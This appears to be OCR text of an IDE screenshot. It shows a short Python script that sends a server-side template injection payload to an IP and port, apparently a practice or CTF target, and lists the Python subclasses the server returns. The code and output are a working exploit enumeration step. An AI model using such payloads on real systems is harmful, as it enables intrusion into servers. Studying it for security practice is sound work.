 autoVerify D:\autoVerify
result
auto_search.py
autotest.py
blacklink_white.py
cookie.xlsx
cookie1.json
dumpIgnore.py
sop.cer
test1.py
test1111.xlsx
External Libraries
Scratches and Consoles
Match Case Words Regex ?
1 import requests
2 import re
3 import html
4 url = "http://161.35.47.235:32421/%7B%7B[].__class__.__base__.__subclasses__()%7D%7D"
5 result = html.unescape(requests.get(url).text)
6 type_list = re.findall(r"<type '.*?'>|<class '.*?'>", result)
7 print(type_list)
8 for i in range(len(type_list)):
9 print(i, type_list[i])
Run: search_object
warnings.catch_warnings Match Case Words Regex ? 2 matches
181 <class 'string.Template'>
182 <class 'string.Formatter'>
183 <class 'markupsafe._MarkupEscapeHelper'>
184 <class 'warnings.WarningMessage'>
185 <class 'warnings.catch_warnings'>
186 <class 'zlib.Compress'>
187 <class 'zlib.Decompress'>
188 <class '_weakrefset._IterationGuard'>
189 <class '_weakrefset.WeakSet'>
190 <class 'threading._RLock'>